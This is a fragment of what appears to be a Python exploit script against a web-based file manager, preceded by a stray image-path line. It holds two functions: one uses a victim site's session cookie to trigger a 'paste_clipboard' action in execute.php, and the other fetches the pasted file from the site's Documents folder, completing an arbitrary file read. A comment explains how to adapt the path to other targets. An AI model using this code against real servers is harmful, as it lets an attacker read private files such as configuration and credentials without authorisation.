 def paste_clipboard(url, session_cookie):
    headers = {'Cookie': session_cookie,'Content-Type': 'application/x-www-form-urlencoded'}
    url_paste = "%s/filemanager/execute.php?action=paste_clipboard" % (url)
    r = requests.post(
    url_paste, data="path=Documents", headers=headers)
    return r.status_code

def read_file(url, file_name):
    name_file = file_name.split('/')[-1]
    url_path = "%s/source/Documents/%s" % (url,name_file) #This is the default directory,
    #if the website is a little different, edit this place
    result = requests.get(url_path)
    return result.text